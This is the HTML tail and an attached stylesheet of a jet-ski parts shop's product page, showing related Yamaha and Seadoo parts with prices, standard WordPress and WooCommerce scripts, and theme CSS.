<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='1179' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>

	
	<div class="clear"></div>
</div>
			</div>
			</div>


	<section class="related products">

		<h2>Related products</h2>

		<ul class="products">

			
				<li class="post-204 product type-product status-publish has-post-thumbnail product_cat-new-parts first instock shipping-taxable purchasable product-type-simple">
	<a href="https://www.jet-tecperformance.com/product/rd-performance-pump-plug-kit-yamaha-gpr/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="150" height="150" src="//www.jet-tecperformance.com/wp-content/uploads/2014/09/photo-38-150x150.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" loading="lazy" srcset="//www.jet-tecperformance.com/wp-content/uploads/2014/09/photo-38-150x150.jpg 150w, //www.jet-tecperformance.com/wp-content/uploads/2014/09/photo-38-50x50.jpg 50w, //www.jet-tecperformance.com/wp-content/uploads/2014/09/photo-38-90x90.jpg 90w, //www.jet-tecperformance.com/wp-content/uploads/2014/09/photo-38-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" /><h2 class="woocommerce-loop-product__title">R&#038;D Performance Pump Plug Kit- Yamaha GPR</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&pound;</span>70.00</span></span>
</a></li>

			
				<li class="post-201 product type-product status-publish has-post-thumbnail product_cat-new-parts  instock shipping-taxable purchasable product-type-simple">
	<a href="https://www.jet-tecperformance.com/product/pjs-seadoo-billet-switch-holder/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="150" height="150" src="//www.jet-tecperformance.com/wp-content/uploads/2014/09/photo-34-150x150.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" loading="lazy" srcset="//www.jet-tecperformance.com/wp-content/uploads/2014/09/photo-34-150x150.jpg 150w, //www.jet-tecperformance.com/wp-content/uploads/2014/09/photo-34-50x50.jpg 50w, //www.jet-tecperformance.com/wp-content/uploads/2014/09/photo-34-90x90.jpg 90w, //www.jet-tecperformance.com/wp-content/uploads/2014/09/photo-34-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" /><h2 class="woocommerce-loop-product__title">PJS Seadoo Billet Switch Holder</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&pound;</span>130.00</span></span>
</a></li>

			
				<li class="post-162 product type-product status-publish has-post-thumbnail product_cat-new-parts  instock shipping-taxable purchasable product-type-simple">
	<a href="https://www.jet-tecperformance.com/product/yamaha-drain-bung/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="150" height="150" src="//www.jet-tecperformance.com/wp-content/uploads/2014/09/Yamaha-Bung-150x150.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" loading="lazy" srcset="//www.jet-tecperformance.com/wp-content/uploads/2014/09/Yamaha-Bung-150x150.jpg 150w, //www.jet-tecperformance.com/wp-content/uploads/2014/09/Yamaha-Bung-50x50.jpg 50w, //www.jet-tecperformance.com/wp-content/uploads/2014/09/Yamaha-Bung-90x90.jpg 90w" sizes="(max-width: 150px) 100vw, 150px" /><h2 class="woocommerce-loop-product__title">Yamaha Drain Bung</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&pound;</span>5.00</span></span>
</a></li>

			
				<li class="post-101 product type-product status-publish has-post-thumbnail product_cat-new-parts last instock shipping-taxable purchasable product-type-simple">
	<a href="https://www.jet-tecperformance.com/product/seadoo-2-stroke-fuel-filter/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="150" height="150" src="//www.jet-tecperformance.com/wp-content/uploads/2014/09/Fuel-Filter-150x150.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" loading="lazy" srcset="//www.jet-tecperformance.com/wp-content/uploads/2014/09/Fuel-Filter-150x150.jpg 150w, //www.jet-tecperformance.com/wp-content/uploads/2014/09/Fuel-Filter-50x50.jpg 50w, //www.jet-tecperformance.com/wp-content/uploads/2014/09/Fuel-Filter-90x90.jpg 90w" sizes="(max-width: 150px) 100vw, 150px" /><h2 class="woocommerce-loop-product__title">Seadoo 2 Stroke Fuel Filter</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&pound;</span>18.00</span></span>
</a></li>

			
		</ul>

	</section>


</div><!-- #product-1179 -->


		
	
			</div><!-- /#main -->
	        
	    </div><!-- /#content -->
			    
	
<div class="footer-wrap">		<footer id="footer" class="col-full">
	
			<div id="copyright" class="col-left">
							<p>Jet-Tec Performance &copy; 2026. All Rights Reserved.</p>
						</div>
	
			<div id="credit" class="col-right">
	        				<p>Powered by <a href="http://www.wordpress.org">WordPress</a>. Designed by <a href="http://www.woothemes.com"><img src="https://www.jet-tecperformance.com/wp-content/themes/mystile/images/woothemes.png" width="74" height="19" alt="Woo Themes" /></a></p>
						</div>
	
		</footer><!-- /#footer  -->
	
	</div><!-- / footer-wrap -->

</div><!-- /#wrapper -->
			<div id="fb-root"></div>
			<script>(function(d, s, id) {
				var js, fjs = d.getElementsByTagName(s)[0];
				if (d.getElementById(id)) return;
				js = d.createElement(s); js.id = id;
				js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=1443946719181573&version=v2.6";
				fjs.parentNode.insertBefore(js, fjs);
				}(document, 'script', 'facebook-jssdk'));
			</script>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.jet-tecperformance.com\/product\/yamaha-1200-powervalve-engine-gasket-seal-set\/","url":"https:\/\/www.jet-tecperformance.com\/product\/yamaha-1200-powervalve-engine-gasket-seal-set\/","name":"Yamaha 1200 Powervalve Engine Gasket & Seal Set","offers":[{"@type":"Offer","priceCurrency":"GBP","availability":"https:\/\/schema.org\/InStock","sku":"","image":"https:\/\/www.jet-tecperformance.com\/wp-content\/uploads\/2015\/03\/IMG_1324-e1425940949672.jpg","description":"Fits GP1200R, XLT1200.","seller":{"@type":"Organization","name":"Jet-Tec Performance","url":"https:\/\/www.jet-tecperformance.com"},"price":"125.00"}]}</script><script type='text/javascript' src='https://www.jet-tecperformance.com/wp-includes/js/comment-reply.min.js?ver=5.7.12' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.jet-tecperformance.com/wp-content/plugins/captain-slider/includes/js/jquery.flexslider-min.js?ver=1.0.6' id='flexslider-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/product\/yamaha-1200-powervalve-engine-gasket-seal-set\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.jet-tecperformance.com","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.jet-tecperformance.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.1.2' id='wc-add-to-cart-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false},"zoom_enabled":"","photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type='text/javascript' src='//www.jet-tecperformance.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=3.1.2' id='wc-single-product-js'></script>
<script type='text/javascript' src='//www.jet-tecperformance.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' src='//www.jet-tecperformance.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/product\/yamaha-1200-powervalve-engine-gasket-seal-set\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.jet-tecperformance.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.1.2' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/product\/yamaha-1200-powervalve-engine-gasket-seal-set\/?wc-ajax=%%endpoint%%","fragment_name":"wc_fragments_67e8621cc3d5641d951fcd3bbddd0771"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.jet-tecperformance.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.1.2' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://www.jet-tecperformance.com/wp-includes/js/wp-embed.min.js?ver=5.7.12' id='wp-embed-js'></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-25 06:24:54 -->

--- FILE ---
content_type: text/css
request_url: https://www.jet-tecperformance.com/wp-content/themes/mystile/custom.css
body_size: 689
content:
/* 
WOO CUSTOM STYLESHEET
---------------------

Instructions:

Add your custom styles in this file instead of style.css so it 
is easier to update the theme. Simply copy an existing style 
from style.css to this file, and modify it to your liking. */


/* 
GLOBAL STYLES
----------------
Add styles beneath this line that you want to be applied across your entire site */


/* 
DESKTOP STYLES
-----------------
Add styles inside the media query below that you only want to be applied to the desktop layout of your site */

@media only screen and (min-width: 768px) {
	/* Desktop styles go here */
}
@media only screen 
and (min-device-width : 768px) 
and (max-device-width : 1024px) {
#bnr li {
list-style: none;
margin-left: 4.7em;
float: left;
}
#bnr ul > li:last-child {
margin-top: 0;
}
#subbnr li {
list-style: none;
margin-left: 0.5em;
float: left;
}
#header #logo {
width: 410px;
margin-top: -19px;
}
#toprightwidgetarea {
margin-right: 20px;
}}
@media only screen 
and (min-device-width : 481px) 
and (max-device-width : 768px) {
.fcbk_button img {
width: 100%;
height: auto;
}
#toprightwidgetarea {
float: none;
width: 100%;
margin-top: 40px;
margin-right: 0px;
text-align: left;
}
.fb-like.fb_iframe_widget {
transform: scale(1.5);
-ms-transform: scale(1.5);
-webkit-transform: scale(1.5);
-o-transform: scale(1.5);
-moz-transform: scale(1.5);
transform-origin: top left;
-ms-transform-origin: top left;
-webkit-transform-origin: top left;
-moz-transform-origin: top left;
-webkit-transform-origin: top left;
margin-left: 200px;
margin-top: 5px;
}
#bnr ul {
margin-left: 5em;
margin-bottom: 20px !important;
}
#bnr li {
list-style: none;
text-align: center;
margin-left: 0px;
}
#bnr ul > li:last-child {
margin-top: 0px;
}
#subbnr {
margin-bottom: 20px;
}
#subbnr ul {
display: block;
margin-left: auto;
margin-right: auto
}
#subbnr li {
margin-left: 0;
float: none;
}
#header {
text-align: center;
}
#header #logo {
margin-bottom: 0 !important;
margin-top: 0;
}
#toprightwidgetarea {
float: none;
text-align: center;
}
#top {
padding: 0;
}
#header .nav-toggle {
position: absolute;
top: 7.5em;
right: 50%;
width: 2.618em;
height: 2.618em;
}

#header .nav-toggle a {
color: #FFF;
text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.4);
font-size: 1.6em;
}
a {
color: #FFF;
}
}
@media only screen 
and (min-device-width : 320px) 
and (max-device-width : 480px) {
.fcbk_button img {
width: 100%;
height: auto;
}
#toprightwidgetarea {
float: none;
width: 100%;
margin-top: 35px;
margin-right: 0px;
text-align: left;
}
.fb-like.fb_iframe_widget {
transform: scale(1.5);
-ms-transform: scale(1.5);
-webkit-transform: scale(1.5);
-o-transform: scale(1.5);
-moz-transform: scale(1.5);
transform-origin: top left;
-ms-transform-origin: top left;
-webkit-transform-origin: top left;
-moz-transform-origin: top left;
-webkit-transform-origin: top left;
margin-left: 40px;
margin-top: -3px;
}
#bnr ul {
margin-left: 3em;
margin-bottom: 20px !important;
}
#bnr li {
list-style: none;
text-align: center;
margin-left: 0px;
}
#bnr ul > li:last-child {
margin-top: 0px;
}
#subbnr {
margin-bottom: 20px;
}
#subbnr ul {
display: block;
margin-left: auto;
margin-right: auto
}
#subbnr li {
margin-left: 0;
float: none;
}
#header {
text-align: center;
}
#header #logo {
margin-bottom: 0 !important;
margin-top: 0;
}
#toprightwidgetarea {
float: none;
text-align: center;
}
#top {
padding: 0;
}
#header .nav-toggle {
position: absolute;
top: 4.5em;
right: 50%;
width: 1.618em;
height: 1.618em;
}

#header .nav-toggle a {
color: #FFF;
text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.4);
font-size: 1.6em;
}
a {
color: #FFF;
}
}